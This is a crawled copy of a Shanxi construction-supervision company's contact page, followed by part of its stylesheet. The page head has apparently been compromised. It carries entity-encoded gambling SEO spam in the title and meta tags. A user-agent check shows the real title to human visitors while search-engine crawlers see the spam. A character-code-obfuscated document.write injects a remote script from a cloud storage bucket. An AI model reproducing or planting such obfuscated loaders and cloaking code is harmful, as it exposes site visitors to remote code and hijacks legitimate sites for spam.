

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tdhxmgl.com/index/contact/index.html
body_size: 4696
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>&#21326;&#20307;&#20250;&#40;&#20013;&#22269;&#41;&#104;&#116;&#104;&#183;&#23448;&#26041;&#32593;&#31449;&#45;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;</title>
<meta name="keywords" content="&#21326;&#20307;&#20250;&#104;&#116;&#104;&#44;&#21326;&#20307;&#20250;&#32593;&#22336;&#44;&#21326;&#20307;&#20250;&#23448;&#26041;&#44;&#21326;&#20307;&#20250;&#104;&#116;&#104;&#20307;&#32946;"/>
<meta name="description" content="&#21326;&#20307;&#20250;&#104;&#116;&#104;&#20026;&#22269;&#20869;&#29609;&#23478;&#31934;&#24515;&#25171;&#36896;&#39030;&#32423;&#28216;&#25103;&#65;&#80;&#80;&#65292;&#9989;&#27704;&#20037;&#23548;&#33322;&#58;&#103;&#97;&#109;&#101;&#9320;&#9319;&#9316;&#46;&#99;&#110;&#9989;&#36890;&#36807;&#21326;&#20307;&#20250;&#32593;&#22336;&#21644;&#21326;&#20307;&#20250;&#23448;&#26041;&#32593;&#31449;&#65292;&#24744;&#21487;&#20197;&#36731;&#26494;&#25214;&#21040;&#19979;&#36733;&#20837;&#21475;&#12289;&#39318;&#39029;&#12289;&#24179;&#21488;&#30331;&#24405;&#31561;&#21151;&#33021;&#12290;&#25105;&#20204;&#36824;&#25552;&#20379;&#21326;&#20307;&#20250;&#104;&#116;&#104;&#20307;&#32946;&#30340;&#36187;&#20107;&#20449;&#24687;&#12290;&#25105;&#20204;&#30340;&#26381;&#21153;&#20840;&#22825;&#20505;&#22312;&#32447;&#65292;&#50;&#52;&#23567;&#26102;&#19987;&#23646;&#23458;&#26381;&#38543;&#26102;&#20026;&#24744;&#35299;&#31572;&#30097;&#38382;&#65281;&#20139;&#21463;&#20840;&#29699;&#26368;&#23433;&#20840;&#12289;&#26368;&#20855;&#20449;&#35465;&#30340;&#28216;&#25103;&#20307;&#39564;&#65292;&#35753;&#24744;&#30340;&#23089;&#20048;&#29983;&#27963;&#26356;&#21152;&#31934;&#24425;&#65281;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="山西天地衡建设工程项目管理有限公司,天地衡工程,山西天地衡建设工程管理"}</script>
<script type=""text/javascript""> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,117,108,97,45,50,48,50,53,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,55,55,55,46,106,115,10,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>
<meta name="keywords" content="山西天地衡建设工程项目管理有限公司,天地衡工程,山西天地衡建设工程管理" />
<meta name="description" content="山西天地衡建设工程项目管理有限公司,天地衡工程,山西天地衡建设工程管理" />
<meta name="keywords" content="山西天地衡建设工程项目管理有限公司,天地衡工程,山西天地衡建设工程管理">
<meta name="description" content="公司始建于1992年12月10日，是有限责任公司。公司注册资金1500万元。公司是中国建设监理协会会员单位、山西省建设监理协会常务理事单位。">
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
<link rel="stylesheet" type="text/css" href="/template/index/css/style.css">
<link rel="stylesheet" type="text/css" href="/template/index/css/layui.css">
<link rel="stylesheet" type="text/css" href="/template/index/css/layui.mobile.css">
	<link rel="stylesheet" type="text/css" href="/template/index/font/iconfont.css">
	<link rel="stylesheet" href="https://cdn.bootcss.com/Swiper/4.5.0/css/swiper.css">
	<link rel="stylesheet" href="https://cdn.bootcss.com/animate.css/3.5.2/animate.min.css">
	<link rel="stylesheet" href="https://cdn.bootcss.com/owl-carousel/1.32/owl.carousel.css">
	<link href="https://cdn.bootcdn.net/ajax/libs/twitter-bootstrap/3.3.7/css/bootstrap.min.css" rel="stylesheet">
</head>
<body>
	<div class="navbar navbar-top">
		<div class="container">
			<div class="logo col-md-6 col-sm-12">
				<a href="/index/index.html">
					<img src="/template/index/images/logo.jpg">
					<span class="Head">山西天地衡建设工程项目管理有限公司</span>
				</a>
			</div>
			<div class="col-md-5 tel col-sm-12 col-md-offset-1">
				<!-- <h1>以人为本&nbsp;&nbsp;&nbsp;规范执业</h1>
				<h2>追求卓越&nbsp;&nbsp;&nbsp;业主满意</h2> -->
				<img src="/template/index/images/navtop1.jpg" alt="" style="width: 280px;">
				<h1></h1>
			</div>
		</div>
	</div>
	<nav class="navbar navbar-default fixed">
		<div class="container">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
				<div class="logo">
					<a href="/index/index/index.html">
						<img src="/template/index/images/logo.jpg">
						<span class="Head">山西天地衡建设工程项目管理有限公司</span>
					</a>
				</div>
			</div>
			<div class="navbar-collapse collapse" id="bs-example-navbar-collapse-1" aria-expanded="false">
				<ul class="nav navbar-nav navbar-left">
					<div class="kailong"></div>
					<li><a href="/index/index/index.html" class="add">首页</a></li>
					<li class="nav-item dropdown">
				      <a href="/index/about/index.html" class="dropdown-toggle " data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
				        关于我们<span class="caret"></span>
				      </a>
					    <div class="dropdown-menu">
					        <a class="dropdown-item" href="/index/about/index.html">公司简介</a>
					        <a class="dropdown-item" href="/index/about/certificate.html">资质证书</a>
					        <a class="dropdown-item" href="/index/about/honor.html">企业荣誉</a>
					        <a class="dropdown-item" href="/index/about/organ.html">组织机构</a>
					    </div>
				    </li>
				    <li class="nav-item dropdown">
				      <a a href="/index/supervisor/index.html" class="dropdown-toggle " data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
				        公司业绩<span class="caret"></span>
				      </a>
					    <div class="dropdown-menu">
					        <a class="dropdown-item" href="/index/supervisor/index.html">服务体系</a>
					        <a class="dropdown-item" href="/index/supervisor/supervisor.html">业务范畴</a>
					    </div>
				    </li>
				    <li><a href="/index/notice/index.html" class="">通知公告</a></li>
				    <li><a href="/index/company/index.html" class="">公司简报</a></li>
					<li><a href="/index/news/index.html" class="">新闻动态</a></li>
					<li><a href="/index/download/index.html" class="">下载中心</a></li>
					<li><a href="/index/contact/index.html" class="">联系我们</a></li>
				</ul>
			</div>
		</div>
	</nav>
	<!-- 轮播 -->
	<div class="banner">
		<div class="swiper-container swiper-container-coverflow swiper-container-3d swiper-container-initialized swiper-container-horizontal">
			<div class="swiper-wrapper">
									<div class="swiper-slide">
						<img src="/uploads/20211031/46036b9d9d54e03a31303e7b01e213c8.jpg" alt="">
					</div>
									<div class="swiper-slide">
						<img src="/uploads/20211031/63cba87f228dbc61b3e8c1d5c73472d1.jpg" alt="">
					</div>
									<div class="swiper-slide">
						<img src="/uploads/20211109/2bb0e070875bd6fbf618b9b64b1d6296.jpg" alt="">
					</div>
									<div class="swiper-slide">
						<img src="/uploads/20211109/7354b641cfc20375f3e9f40e1102a677.jpg" alt="">
					</div>
									<div class="swiper-slide">
						<img src="/uploads/20211109/9e5ceabb14e4b9ff8138be739692bdef.jpg" alt="">
					</div>
							</div>
			<div class="swiper-pagination"></div>
		</div>
	</div>
	<div class="Main-business">
		<div class="container">
			<div class="index-tit">
				<h3>主营业务</h3>
				<p>工程监理+工程项目管理+工程全过程咨询</p>
			</div>
			<div class="Main-box">
				<div class="col-md-3 col-sm-3 col-xs-4">
					<a href="javascript:;" class="Main-box2">
						<span class="iconfont icon-zixun"></span>
						<h2>全过程工程咨询</h2>
					</a>
				</div>
				<div class="col-md-3 col-sm-3 col-xs-4">
					<a href="javascript:;" class="Main-box2">
						<span class="iconfont icon-zixun1"></span>
						<h2>建筑工程技术咨询</h2>
					</a>
				</div>
				<div class="col-md-3 col-sm-3 col-xs-4">
					<a href="javascript:;" class="Main-box2">
						<span class="iconfont icon-xiangmu"></span>
						<h2>PPP咨询</h2>
					</a>
				</div>
				<div class="col-md-3 col-sm-3 col-xs-4">
					<a href="javascript:;" class="Main-box2">
						<span class="iconfont icon-gongcheng
"></span>
						<h2>工程造价咨询及工程审计</h2>
					</a>
				</div>
				<div class="col-md-3 col-sm-3 col-xs-4">
					<a href="javascript:;" class="Main-box2">
						<span class="iconfont icon-zhaobiaoguanli"></span>
						<h2>招标代理及政府采购代理</h2>
					</a>
				</div>
				<div class="col-md-3 col-sm-3 col-xs-4">
					<a href="javascript:;" class="Main-box2">
						<span class="iconfont icon-xiangmuguanli"></span>
						<h2>项目管理（项目代建）</h2>
					</a>
				</div>
				<div class="col-md-3 col-sm-3 col-xs-4">
					<a href="javascript:;" class="Main-box2">
						<span class="iconfont icon-gongchengguanli"></span>
						<h2>建设监理（工程管理）</h2>
					</a>
				</div>
				<div class="col-md-3 col-sm-3 col-xs-4">
					<a href="javascript:;" class="Main-box2">
						<span class="iconfont icon-chengbaoshangguanli"></span>
						<h2>设备监造</h2>
					</a>
				</div>
			</div>
			
		</div>
	</div>
	<div class="survey">
		<div class="container">
			<div class="index-tit">
				<h3>公司概况</h3>
				<p>山西天地衡建设工程项目管理有限公司</p>
				<sup></sup>
				<sub></sub>
			</div>
			<div class="survey-text">
				<div class="col-md-7">
					<p>公司始建于1992年12月10日，是有限责任公司。公司注册资金1500万元。公司是中国建设监理协会会员单位、山西省建设监理协会常务理事单位。公司自成立以来，共完成建设监理和项目管理项目200多项，总投资200多亿元。其中一项获汾水杯，五项获结构迎泽杯，多项获文明工地奖；目前在监省重点工程多项，如省体育中心、省地质博物馆、太长线煤层气输气管道、丽华甲第苑保障性安置工程等，均取得了较好的经济效益和社会效益。</p>	
					<p>近年来，公司坚持“立足山西、放眼全国”的战略格局，主要经济指标快速增长，综合实力不断壮大......</p>	
				</div>
				<div class="col-md-4 col-md-offset-1">
					<div class="hight2">
						<img src="/template/index/images/honor-6.jpg" alt="">
					</div>
				</div>
				<div class="explore">
					<a href="/index/about/index.html" class="fanh">
						<span>探索更多</span>
						<img src="/template/index/images/img-4.png">
					</a>
				</div>	
			</div>
		</div>
	</div>
	<div class="business">
		<div class="container">
			<div class="row">
				<div class="index-tit">
					<h3>核心业务</h3>
					<p>设计/造价/监理/施工/审计项目全过程咨询服务</p>
					<sup></sup>
					<sub></sub>
				</div>
				<div class="business-1">
					<div class="col-md-12 eliminate">
						<div class="tab-list">
							<ul>
								<li class="col-md-6 add col-sm-6 col-xs-6">服务体系</li>
								<li class="col-md-6 col-sm-6 col-xs-6">业务范畴</li>
							</ul>
						</div>
						<div class=""></div>
				    </div>
				</div>
				<div class="caselist show">
					<div class="col-md-3 col-xs-6 col-sm-6">
											</div>
					<div class="col-md-3 col-xs-6 col-sm-6">
											</div>
				</div>
				<div class="caselist">
					<div class="col-md-3 col-xs-6 col-sm-6">
													<a href="/index/supervisor/supervisor/id/11.html" class="hover"><span class="before"></span><p>项目管理（项目代建）</p></a>
													<a href="/index/supervisor/supervisor/id/12.html" class="hover"><span class="before"></span><p>建设监理（房屋建筑工程）</p></a>
													<a href="/index/supervisor/supervisor/id/14.html" class="hover"><span class="before"></span><p>建设监理（市政公用工程）</p></a>
													<a href="/index/supervisor/supervisor/id/15.html" class="hover"><span class="before"></span><p>建设监理（冶炼工程、化工石油工程）</p></a>
													<a href="/index/supervisor/supervisor/id/6.html" class="hover"><span class="before"></span><p>全过程工程咨询</p></a>
											</div>
					<div class="col-md-3 col-xs-6 col-sm-6">
													<a href="/index/supervisor/supervisor/id/7.html" class="hover"><span class="before"></span><p>建筑工程技术咨询</p></a>
													<a href="/index/supervisor/supervisor/id/8.html" class="hover"><span class="before"></span><p>PPP咨询</p></a>
													<a href="/index/supervisor/supervisor/id/9.html" class="hover"><span class="before"></span><p>工程造价咨询及造价审计</p></a>
													<a href="/index/supervisor/supervisor/id/10.html" class="hover"><span class="before"></span><p>招标代理及政府采购代理</p></a>
													<a href="/index/supervisor/supervisor/id/13.html" class="hover"><span class="before"></span><p>设备监造</p></a>
											</div>
				</div>
			</div>
		</div>
	</div>
	<div class="service">
		<div class="container">
			<div class="row">
				<div class="index-tit">
					<h3>通知公告</h3>
					<p>走进我们，了解公司实时动态</p>
					<sup></sup>
					<sub></sub>
				</div>
				<div class="service-text">
					<div class="col-md-6 col-xs-12 ol-sm-12">
													<a href="/index/notice/details/id/8.html" class="ervice-link">
								<div class="boxfl col-md-10 col-sm-11 col-xs-10">
									<div class="">
										<p>山西省住房和城乡建设厅 关于印发《房屋建筑和市政基础设施工程项目现场管理人员和技能工人管理暂行办法（试行）》的通知（第76号））</p>
									</div>
								</div>
								<div class="boxfr col-md-2 col-sm-1 col-xs-2">
									<b>28</b>
									<span>2022/07</span>
								</div>
							</a>
													<a href="/index/notice/details/id/7.html" class="ervice-link">
								<div class="boxfl col-md-10 col-sm-11 col-xs-10">
									<div class="">
										<p>住房和城乡建设行政处罚程序规定</p>
									</div>
								</div>
								<div class="boxfr col-md-2 col-sm-1 col-xs-2">
									<b>27</b>
									<span>2022/05</span>
								</div>
							</a>
													<a href="/index/notice/details/id/6.html" class="ervice-link">
								<div class="boxfl col-md-10 col-sm-11 col-xs-10">
									<div class="">
										<p>关于转发市监理协会举办“危险性较大的分部分项工程专项方案 编制解析”培训的通知</p>
									</div>
								</div>
								<div class="boxfr col-md-2 col-sm-1 col-xs-2">
									<b>25</b>
									<span>2022/03</span>
								</div>
							</a>
											</div>
					<div class="col-md-6 col-xs-12 ol-sm-12">
													<a href="/index/notice/details/id/5.html" class="ervice-link">
								<div class="boxfl col-md-10 col-sm-11 col-xs-10">
									<div class="">
										<p>关于转发山西省住房和城乡建设厅安委办 关于做好2022年春节后建筑工程复工复产 安全生产和疫情防控工作的通知</p>
									</div>
								</div>
								<div class="boxfr col-md-2 col-sm-1 col-xs-2">
									<b>24</b>
									<span>2022/02</span>
								</div>
							</a>
													<a href="/index/notice/details/id/4.html" class="ervice-link">
								<div class="boxfl col-md-10 col-sm-11 col-xs-10">
									<div class="">
										<p>山西省住房和城乡建设厅 关于推广应用《山西省建设工程安全文明施工标准化指导图册》的通知</p>
									</div>
								</div>
								<div class="boxfr col-md-2 col-sm-1 col-xs-2">
									<b>08</b>
									<span>2022/02</span>
								</div>
							</a>
													<a href="/index/notice/details/id/3.html" class="ervice-link">
								<div class="boxfl col-md-10 col-sm-11 col-xs-10">
									<div class="">
										<p>住房和城乡建设部办公厅关于建设工程 企业资质统一延续有关事项的通知</p>
									</div>
								</div>
								<div class="boxfr col-md-2 col-sm-1 col-xs-2">
									<b>06</b>
									<span>2022/01</span>
								</div>
							</a>
											</div>
				</div>
				<div class="explore">
					<a href="/index/notice/index.html" class="fanh">
						<span>探索更多</span>
						<img src="/template/index/images/img-4.png">
					</a>
				</div>	
			</div>
		</div>
	</div>
	<footer class="footer">
		<div class="container">
			<div class="col-md-6 boxl col-sm-6">
				<p><img src="/template/index/images/img-10.png">电话： <span>0351-4605024</span></p>
				<p><img src="/template/index/images/img-11.png">地址： <span>山西太原市长风大街113号千禧大厦16层</span></p>
			</div>
			<div class="col-md-5 boxr col-sm-6 col-md-offset-1">
				<div class="box">
					<p><span>COPYRIGHT © 2021 山西天地衡建设工程项目管理有限公司</span></p>
					<p><span><a href="https://beian.miit.gov.cn/#/Integrated/recordQuery" target="_blank">晋ICP备11004997号</a></span></p>
				</div>
				<div class="QR">
					<img src="/template/index/images/QR.jpg" alt="">
				</div>
			</div>
		</div>
	</footer>
</body>
	<script src="https://cdn.bootcss.com/jquery/3.3.1/jquery.min.js"></script>
	<script src="https://cdn.bootcss.com/Swiper/4.5.0/js/swiper.js"></script>
	<script src="https://cdn.bootcss.com/wow/1.1.2/wow.min.js"></script>
	<script src="https://cdn.bootcss.com/owl-carousel/1.32/owl.carousel.js"></script>
	<script src="https://cdnjs.loli.net/ajax/libs/twitter-bootstrap/4.1.0/js/bootstrap.min.js"></script>
	<script src="https://cdn.bootcss.com/layer/2.3/layer.js"></script>
	<script src="/template/index/js/script.js"></script>
</html>

--- FILE ---
content_type: text/css
request_url: http://tdhxmgl.com/template/index/css/style.css
body_size: 3455
content:
body,ul,p,h1,h2,h3,h4,h5{
  padding: 0;
  margin: 0;
}
body{
	font-size: 14px;
  font-family: "Microsoft YaHei",Arial;
}
li{
  list-style:none !important;
}
.navbar-default{
	border-color: #f8f8f8!important;
}
a{
  text-decoration:none !important;
}
body{
	background: #f5f5f5;
}
img{
	width: 100%;
}
.nav>li>a{
	padding: 15px 35px!important;
}
.nav .nav-list{
	display: flex;
	align-items: center;
    justify-content: space-between;
}
.nav .text{
	color: #FFF;
	font-weight: 600;
	font-size: 16px;
}
.nav .nav-list .list img , .nav .nav-list .list{	
	width: 30px;
	height: 30px;
}
.navbar{
	padding: 8px 0;
}
.navbar .logo img{
	width: 100px;
}
.navbar .tel h1 , .navbar .tel h2{
	font-size: 21px;
    color: #013d81;
    font-weight: 600;
    font-family: 'Microsoft Yahei',Arial,宋体,sans-serif;
    
}
.navbar .tel h1 , .navbar .tel h2{
	margin-top: 10px;
	margin-bottom: 10px;
}
.navbar .tel h2{
	margin-left: 50px;
}
.navbar .logo .Head{
	font-size: 21px;
	color:#333;
	font-weight: bold;
	margin-left: 10px;
}
.category{
	margin:10px 0;
}
.fixed .logo{
	display: none;
}
.navbar{
	margin-bottom: 0px!important;
}
.banner .swiper-pagination-bullet-active{
	background: #FFF;
}
.banner img{
	width: 100%;
	height: 100%;
}
.swiper-pagination-bullet {
    width: 45px!important;
    height: 8px!important;
    display: inline-block;
    border-radius: 0%!important; 
}
.navbar .navbar-left li a{
	font-size: 16px;
    font-weight: bold;
    color: #777;
    padding: 6px 20px;
    text-align: center;
    display: block;
}
.navbar-nav>li> .dropdown-menu a:hover{
	background-color: #f5f5f5;
	color: #333;
}
.navbar .navbar-left li .add{
	color:#333;
}
.survey , .business ,.service , .about , .news , .contact{
	padding: 60px 0;
}
.survey .survey-text , .survey .index-tit , .business .index-tit , .service .index-tit{
	text-align: center;
}
.index-tit{
	margin:30px 0 30px;
}
.survey .index-tit h3 , .business .index-tit h3 , .service .index-tit h3 , .contact .coupleback h3 , .Main-business h3{
	font-size: 38px;
    color: #333;
    font-weight: 600;
}
.business .index-tit h3{
	color:#fff;
}
.survey .index-tit sup , .business .index-tit sup , .service .index-tit  sup{
	background: #d7d7d7;
    width: 97px;
    height: 1px;
    display: block;
    margin: 20px auto 0;
}
.survey .index-tit sub , .business .index-tit sub , .service .index-tit  sub{
	background: #d7d7d7;
    width: 59px;
    height: 1px;
    display: block;
    margin: 5px auto 0;
}
.survey .survey-text p{
	font-size: 16px;
    line-height: 30px;
    color: #757575;
    text-align: left;
    text-indent: 2em;
}
.survey .explore , .service .explore{
	clear: both;
	overflow: hidden;
}
.survey .fanh , .service .fanh , .contact .foot-fixed .link{
    background: #4a516b;
    width: 190px;
    display: flex;
    align-items: center;
    color: #fff;
    text-align: center;
    justify-content: center;
    padding: 12px 20px;
    font-size: 16px;
    margin: 45px auto 0;
    -webkit-transition: all .2s ease-in 0s;
}
.survey .fanh:hover , .service .fanh:hover , .news .newsbox .fanh:hover , .Main-business .Main-box2:hover{
    transform: translateY(-5px);
    box-shadow: 10px 10px 5px rgb(0 0 0 / 10%);
}
.survey .fanh img , .service .fanh img ,.news .newsbox .fanh img{
	width: 10px;
	height: 11px;
	margin-left: 10px;
}
.business .business-1 .tab-list li{
	text-align:center;
	font-size: 20px;
	padding: 21px;
    color: #fff;
    opacity: .8;
    cursor: pointer;
    font-weight: bold;
    background: #3c4154;
}
.business .business-1 .tab-list li::before {
    content: "";
    background: url(../images/img-6.png)no-repeat;
    width: 18px;
    height: 18px;
    opacity: 0;
    display: inline-block;
    margin-right: 10px;
}
.business .business-1 .tab-list .add{
	background: #FFF;
	opacity: 1;
    color: #3c4154;
}
.business .business-1 .tab-list .add::before{
	opacity: 1;
}
.business{
    background: url(../images/img-5.jpg)no-repeat;
    overflow: hidden;
    background-size: cover;
}
.business .eliminate{
	padding: 0!important;
}
.business .caselist{
	background: #FFF;
	clear: both;
	overflow: hidden;
	padding: 30px 50px;
	display: none;
}
.business .caselist .hover , .business-box .hover{
	font-size: 16px;
    color: #484848;
    display: flex;
    align-items: center;
    margin-bottom: 10px;
    cursor: pointer;
}
.business-box .boxR2{
	display: none;
}
.business-box .block{
	display: block!important;
}
.business .caselist .hover p , .business-box .hover , .business-box2 .style p{
	overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;	
}

.business .caselist .hover:hover , .business-box .hover:hover , .business-box .business-title .add{
	-webkit-transition: 0.5s;
	font-weight: bold;
	color: #000;
}
.business .caselist .before , .business-box .before{
    background: url(../images/img-8.png)no-repeat;
    width: 18px;
    height: 23px;
    margin-right: 7px;
    cursor: pointer;
}
.service .boxfl p  , .news .newsbox p{
    font-size: 18px;
    color: #0c0c0c;
    margin: 10px 0;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
}
.service  .boxfr b , .news .boxfr b {
    font-size: 34px;
    color: #333333;
    font-family: Arial;
}
.service .boxfr span , .news .boxfr span{
    font-size: 12px;
    color: #333333;
}
.service .boxfr , .news .boxfr{
	border: 2px solid #7d7d7d;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    padding: 5px 0;
}
.service .ervice-link{
	display: block;
    border-bottom: 1px solid #eaeaea;
    margin: 25px 0;
    padding-bottom: 10px;
    overflow: hidden;
}
.service .ervice-link:hover b , .service .ervice-link:hover span{
	color: #FFF;
}
.service .ervice-link:hover .boxfr{
	background: #4a516b;
	border: 2px solid #4a516b;
}
.Main-business .Main-box span{
	font-size: 50px;
	color:#333;
}
.Main-business .Main-box h2{
	font-size: 20px;
    color: #333;
    margin:0!important;
}
.Main-business .Main-box2{
    align-items: center;
    margin: 15px 0;
    padding:10px 0 30px;
    display: flex;
    flex-wrap: nowrap;
    flex-direction: column;
    -webkit-transition: all .2s ease-in 0s;
}
.Main-business .Main-box2:hover{
	box-shadow: 0 0 20px rgb(0 0 0 / 15%);
}
.Main-business {
	text-align: center;
	padding:30px 0 60px 0;
}
.Main-business p , .survey p , .service .index-tit  p , .business .index-tit p{
    font-size: 18px;
    color: #808080;
    padding-top: 5px;
}
.business .index-tit p{
	color:#FFF;
}
.Main-business .Main-box{
	overflow: hidden;
	box-shadow: 0 0 6px rgb(0 0 0 / 15%);
}

.survey{
	background: #f8f8f8;
}
.footer{
	padding: 30px 0;
	background: #25252c;
}
.footer .boxl img , .contact .contact-box .boxr img{
	margin-right: 15px;
	width: 14px;
}
.footer .boxl p{
    color: #776e6e;
    line-height: 25px;
}
.footer .boxr{
	text-align: right;
	margin-top: 20px;
	display: flex;
    justify-content: space-between;
}
.footer .boxr p , .footer .boxr a{
	color: #776e6e;
    font-size: 12px;
}
.footer .QR img{
	width: 90px;
}
.pc-townav li a {
    color: #4c4c4c;
    width: 100%;
    height: 100%;
    display: block;
    font-size: 16px;
    line-height: 60px;
}
.pc-townav , .pc-townav li{
	background: #efefef;
}
.pc-townav li{
	width: 20%;
	float: left;
	text-align: center;
}
.pc-townav li .add{
	background: #FFF;
	font-weight: bold;
	border-top: 2px solid red;
}
.about .boxl p{
	font-size: 15px;
    color: #646464;
    line-height: 36px;
    padding-bottom: 30px;
}
.about .boxl .title{
    font-size: 20px;
    color: #515b6a;
    font-weight: bold;
}
.about .hight , .business-title .style .style2 {
    height: 280px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 10px;
}
.about .hight img{
	 box-shadow: 0 0 15px #eee;
}
.about .hight img , .business-title .style img , .news .newsbox .box img , .survey .survey-text img{
	transition: .5s;
}
.business-title .style .style2 , .about .hight .hight2 , .about .hight , .news .newsbox .box , .survey .survey-text .hight2{
	overflow: hidden;
}
.about .hight img:hover , .business-title .style img:hover ,  .news .newsbox .box img:hover , .survey .survey-text .hight2 img:hover{
	transform: scale(1.1);
}
.business-box .boxL{
	background: url(../images/img-39.jpg)repeat-y;
    overflow: hidden;
    background-size: 100%;
    padding-bottom: 85px;
}
.business-box .business-tit{
	font-size: 30px;
    color: #fff;
    height: 62px;
    text-align: center;
    line-height: 62px;
    font-weight: bold;
    background: #efefef;
    margin: 0;
}
.business-box .business-tit p{
	margin: 0;
}
.business-box .business-tit a{
	color: #4c4c4c;
	width: 100%;
	display: inline-block;
}
.business-box .business-tit  .add{
	background: #e52833;
	color: #FFF;
}
.business-box .business-top{
	margin-top:-62px;
	padding:0;
}
.business-box .business-top .col-md-3{
	padding:0;
}
.business-box .business-title{
	overflow: hidden;
}
.business-box .business-title .boxL , .business-box .business-title .boxR{
	padding-top: 50px;
	padding-bottom: 50px;
}
.business-box .business-title .boxR{
}
.business-box .boxR2 h4 {
    font-size: 36px;
    color: #444f60;
    padding-left: 15px;
}
.business-box .boxR2 em{
	width: 40px;
	height: 3px;
	background: #e60012;
	display: block;
	margin: 20px 0 30px 15px;
}
.business-box .boxR2 p{
    line-height: 36px;
    font-size: 15px;
    color: #646464;
}
.business-box2 .style p{
	color: #3d3d3d;
    font-size: 18px;
    text-align: center;
}
.news .newsbox{
	background: #f5f5f5;
    overflow: hidden;
    padding-top:20px;
    height: 280px;
    margin-bottom: 30px;
}
.bidding .newsbox{
	height: 170px;
}
.bidding  .newsbox .fanh{
	margin-top: 25px!important;
}
.news .newsbox .fanh{
	width: 190px;
    height: 50px;
    display: flex;
    padding: 0 20px 0 53px;
    justify-content: space-between;
    align-items: center;
    color: #4a516b;
    font-size: 16px;
    border-radius: 0;
    border: 2px solid #4a516b;
    margin-top: 100px;
    -webkit-transition: all .2s ease-in 0s
}
.news .newsbox .fanh img:nth-last-of-type(2) {
    display: none;
}
.news .newsbox .fanh:hover img:nth-last-of-type(2){
	display: block;
}
.news .newsbox .fanh:hover{
	background: #4a516b;
    color: #fff;
}
.postsbox .css{
    color: #666;
    font-size: 15px;
    display: block;
    line-height: 28px;
}
.contact-bg{
	background: #f4f4f4;
}
.contact .contact-box .boxr p{
	font-size: 15px;
    color: #828181;
    margin-top: 12px;
    margin-bottom: 10px;
}
.contact .contact-box{
	padding:45px 0;
	overflow: hidden;
}
.contact .contact-box .boxr{
	border-left: 1px solid #dddddd;
	padding-left: 60px;
}
.contact .contact-box .QR{
	width: 140px;
	margin:0 auto;
}
.contact .coupleback{
	text-align: center;
}
.contact .coupleback em{
	background: #e60012;
    display: block;
    width: 30px;
    height: 3px;
    margin: 20px auto 0;
}
.contact .foot-fixed  .it{
	font-size: 14px;
    color: #5b5b5b;
    line-height: 35px;
    border: 1px solid #dbdbdb;
}
.contact .foot-fixed .it1{
	margin-right: 30px;
	margin-bottom: 10px;
}
.contact .foot-fixed .textarea{
	height: 125px;
    font-size: 12px;
    color: #5b5b5b;
    padding-top: 15px;
    border: 1px solid #dbdbdb;
    line-height: 18px;
    resize: none;
    
}
.contact .foot-fixed , .contact .foot-fixed .textarea{
